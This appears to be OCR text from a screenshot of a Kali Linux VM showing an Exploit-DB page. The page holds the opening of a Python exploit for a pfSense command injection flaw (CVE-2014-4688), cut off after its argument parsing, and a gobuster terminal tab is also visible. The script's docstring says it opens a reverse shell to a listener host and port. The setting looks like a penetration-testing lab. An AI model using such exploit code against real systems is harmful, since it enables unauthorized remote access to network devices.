 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection - PHP webapps Exploit - Mozilla Firefox
pfSense < 2.1.4 - 'status_rr
pfSense.localdomain - Sta
https://www.exploit-db.com/exploits/43560
13
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Copy
#!/usr/bin/env python3
# Exploit Title: pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
# Date: 2018-01-12
# Exploit Author: absolomb
# Vendor Homepage: https://www.pfsense.org/
# Software Link: https://atxfiles.pfsense.org/mirror/downloads/old/
# Version: <=2.1.3
# Tested on: FreeBSD 8.3-RELEASE-p16
# CVE : CVE-2014-4688
import argparse
import requests
import urllib
import urllib3
import collections
'''
pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
This script will return a reverse shell on specified listener address and port.
Ensure you have started a listener to catch the shell before running!
'''
parser = argparse.ArgumentParser()
parser.add_argument("--rhost", help = "Remote Host")
parser.add_argument('--lhost', help = 'Local Host listener')
parser.add_argument('--lport', help = 'Local Port listener')
parser.add_argument("--username", help = "pfsense Username")
parser.add_argument("--password", help = "pfsense Password")
args = parser.parse_args()
rhost = args.rhost
lhost = args.lhost
lport = args.lport
- : sudo gobuster — Konsole
pfSense < 2.1.4 - 'status_rrd_graph...
5:24 AM
1/20/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.